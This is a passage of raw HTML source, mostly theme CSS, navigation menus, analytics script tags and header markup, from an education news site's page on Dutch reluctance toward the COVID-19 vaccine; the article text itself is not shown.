    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #1e73be;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #005689;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #005689 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #005689 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #005689 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #005689));
        background: -webkit-linear-gradient(top, #333145 0%, #005689 100%);
        background: -o-linear-gradient(top, #333145 0%, #005689 100%);
        background: -ms-linear-gradient(top, #333145 0%, #005689 100%);
        background: linear-gradient(to bottom, #333145 0%, #005689 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#005689', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #005689;
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #005689;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.findworldedu.com/wp-content/uploads/2020/07/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.findworldedu.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news",
                    "name": "Top Global News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/top-global-news/covid-19",
                    "name": "COVID-19"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.findworldedu.com/2020/majority-of-dutch-people-not-lining-up-for-covid-19-vaccine.html",
                    "name": "Majority of Dutch people not lining up for COVID-19 vaccine"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.findworldedu.com/wp-content/uploads/2020/06/cropped-E-1-1-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #005689;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #005689;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #005689;
                }
                .tdm-btn-style1 {
					background-color: #005689;
				}
				.tdm-btn-style2:before {
				    border-color: #005689;
				}
				.tdm-btn-style2 {
				    color: #005689;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #005689;
                    -moz-box-shadow: 0 2px 16px #005689;
                    box-shadow: 0 2px 16px #005689;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #005689;
                    -moz-box-shadow: 0 4px 26px #005689;
                    box-shadow: 0 4px 26px #005689;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #005689;
                }
</style>

	<style id="tdw-css-placeholder"></style>    <meta name="description" content="An effective and safe COVID-19 vaccine is on the horizon. Still, a majority of people in the Netherlands say they’d rather not take a vaccine as soon as it becomes available, but wait instead. T…" />
<meta name="keywords" content="COVID-19, Education in Netherlands, Netherlands Education News, Study in Netherlands, World Education News" />

<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?264a2d25e68620445d1e325a0754bce5";
var s = document.getElementsByTagName("script")[0]; 
s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>

</head>

<body class="post-template-default single single-post postid-2777 single-format-standard majority-of-dutch-people-not-lining-up-for-covid-19-vaccine global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/business">Business</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/events">Events</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></li>
</ul>
</li>
<li id="menu-item-1065" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a></li>
	<li class="menu-item-0"><a href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></li>
</ul>
</li>
<li id="menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1066"><a href="https://www.findworldedu.com/education-fairs">Education Fairs</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1068"><a href="#">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.findworldedu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 10, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-1041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1041"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1042"><a href="https://www.findworldedu.com/contact-WEN-News">Contact</a></li>
<li id="menu-item-1510" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1510"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.findworldedu.com/">
            <img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
            <span class="td-visual-hidden">The World Education News (WEN)</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69623b1580ebe_rand td_block_template_1"><div class="td-all-devices"><a href="https://thunderbird.asu.edu/" target="_blank"><img data-src='https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2023/header-728x90-Thunderbird-202304.jpg"/></noscript></a></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.findworldedu.com/">
			<img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></noscript></noscript>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1063"><a href="https://www.findworldedu.com/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1064"><a href="https://www.findworldedu.com/top-global-news">Top Global News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69623b15826d6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_2_69623b15826d6" ><script>var block_td_uid_2_69623b15826d6 = new tdBlock();
block_td_uid_2_69623b15826d6.id = "td_uid_2_69623b15826d6";
